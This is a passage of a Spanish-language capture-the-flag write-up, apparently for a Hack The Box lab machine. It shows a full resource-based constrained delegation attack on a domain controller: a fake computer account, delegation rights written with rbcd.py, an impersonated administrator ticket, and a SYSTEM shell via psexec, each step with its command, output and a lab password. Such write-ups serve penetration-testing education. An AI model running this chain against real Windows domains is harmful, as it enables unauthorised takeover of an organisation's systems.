
Seleccionamos Find Shortest Paths to Domain Admins

Vamos a explotar este privilegio
Creamos un equipo fake
1
2
3
4
# impacket-addcomputer -computer-name 'fakecomputer$' -computer-pass 'password' -dc-ip 10.129.230.181 support.htb/support:Ironside47pleasure40Watchful
Impacket v0.12.0.dev1+20240816.161125.5d881ece - Copyright 2023 Fortra
[*] Successfully added machine account fakecomputer$ with password password.
Obtenemos el nombre del equipo del que vamos a abusar
1
2
# netexec smb 10.129.230.181
SMB 10.129.230.181 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
Agrego el descriptor de seguridad relacionado del nuevo FAKECOMPUTER a la propiedad msDS-AllowedToActOnBehalfOfOtherIdentity del equipo objetivo usando el script https://github.com/tothi/rbcd-attack/blob/master/rbcd.py
1
2
3
4
5
6
7
8
9
10
11
12
# python3 rbcd.py -f FAKECOMPUTER -t dc -dc-ip 10.129.230.181 support.htb\\support:Ironside47pleasure40Watchful
Impacket v0.12.0.dev1+20240816.161125.5d881ece - Copyright 2023 Fortra
[*] Starting Resource Based Constrained Delegation Attack against dc$
[*] Initializing LDAP connection to 10.129.230.181
[*] Using support.htb\support account with password ***
[*] LDAP bind OK
[*] Initializing domainDumper()
[*] Initializing LDAPAttack()
[*] Writing SECURITY_DESCRIPTOR related to (fake) computer `FAKECOMPUTER` into msDS-AllowedToActOnBehalfOfOtherIdentity of target computer `dc`
[*] Delegation rights modified succesfully!
[*] FAKECOMPUTER$ can now impersonate users on dc$ via S4U2Proxy
Ahora todo está listo para abusar del Constrained Delegation mediante una query S4U2Self y obtener un Service Ticket suplantado del ordenador objetivo
1
2
3
4
5
6
7
8
9
# impacket-getST -spn cifs/dc.support.htb -impersonate administrator -dc-ip 10.129.230.181 support.htb/fakecomputer$:password
Impacket v0.12.0.dev1+20240816.161125.5d881ece - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@cifs_dc.support.htb@SUPPORT.HTB.ccache
Necesitamos añadir esta variable de entorno
1
# export KRB5CCNAME=`pwd`/administrator@cifs_dc.support.htb@SUPPORT.HTB.ccache
A continuación ejecutamos el comando klist, si no lo tenemos instalado podemos hacer sudo apt install krb5-user
1
2
3
4
5
6
7
# klist
Ticket cache: FILE:/home/justice-reaper/Downloads/administrator@cifs_dc.support.htb@SUPPORT.HTB.ccache
Default principal: administrator@support.htb
Valid starting Expires Service principal
08/21/24 13:59:01 08/21/24 23:59:00 cifs/dc.support.htb@SUPPORT.HTB
renew until 08/22/24 13:59:00
Nos conectamos usando psexec
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# impacket-psexec -k dc.support.htb
Impacket v0.12.0.dev1+20240816.161125.5d881ece - Copyright 2023 Fortra
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file ncEyrRiR.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service hwOZ on dc.support.htb.....
[*] Starting service hwOZ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system